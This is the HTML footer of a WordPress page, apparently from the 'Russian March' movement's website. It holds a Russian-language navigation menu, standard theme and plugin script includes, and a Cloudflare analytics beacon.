		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"526b3e99dc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>